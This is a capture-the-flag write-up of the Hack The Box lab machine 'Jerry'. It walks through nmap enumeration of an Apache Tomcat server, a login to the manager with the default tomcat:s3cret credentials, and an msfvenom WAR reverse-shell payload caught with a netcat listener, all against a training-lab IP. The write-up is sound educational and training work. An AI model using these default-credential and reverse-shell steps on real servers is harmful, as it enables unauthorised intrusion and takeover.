- Published on
HTB Jerry
- Authors

- Name
- collinhacks
- @collinhacks
Jerry
Enumeration
nmap all ports, full enumerate
nmap -p- -sV -A <ip> --open -o full-enumerate.nmap
└─$ nmap -p- -sV -A $IP --open -o full-enumerate.nmap -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-30 13:36 EDT
Nmap scan report for 10.129.136.9
Host is up (0.023s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 118.89 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 8080 -sV --script default --script http-methods --script http-headers $IP -o identified-ports.nmap -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-30 13:39 EDT
Nmap scan report for 10.129.136.9
Host is up (0.027s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-title: Apache Tomcat/7.0.88
|_http-favicon: Apache Tomcat
| http-headers:
| Server: Apache-Coyote/1.1
| Content-Type: text/html;charset=ISO-8859-1
| Transfer-Encoding: chunked
| Date: Mon, 31 Jul 2023 00:39:17 GMT
| Connection: close
|
|_ (Request type: HEAD)
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.67 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 8080 --script vuln $IP -o vuln.nmap -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-30 13:41 EDT
Nmap scan report for 10.129.136.9
Host is up (0.033s latency).
PORT STATE SERVICE
8080/tcp open http-proxy
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
| http-enum:
| /examples/: Sample scripts
| /manager/html/upload: Apache Tomcat (401 Unauthorized)
| /manager/html: Apache Tomcat (401 Unauthorized)
|_ /docs/: Potentially interesting folder
Nmap done: 1 IP address (1 host up) scanned in 120.08 seconds
Port Enumeration
**Port 8080
- Directory enumeration
http://10.129.136.9:8080/docs/
http://10.129.136.9:8080/examples/
- Apache Tomcat version number
|_http-title: Apache Tomcat/7.0.88
APache Tomcat/Coyoto JSP engine 1.1
Exploitation
**********Port x
Foothold
So on Apache Tomcat when you see this you usually assume there is some sort of configuration error in a box, same with like Apache in general.
Clicking on “Manager App” pops up a login request but I just hit cancel

Hitting cancel tells me the
manager-guirole to tomcat by default istomcat:s3cret

- So I went back to sign in with those credentials and got in

- We see a Deploy
WARfile section, so we can use msfvenom to make aWARfile reverse shell:msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.15 LPORT=9001 -f war > reverse.war - Uploaded this, and went to the directory it uploaded to
/reverseand with mync -lvnp 9001we got a reverse shell
Root
- First I just went to
C:\to look for anything suspicious, and I was able tocdintoAdministratorand theDesktop - On the
Desktopthere was a “2 for 1” file, so I read it withtype "2 for the price of 1.txt" - and that was it that was user.txt and root.txt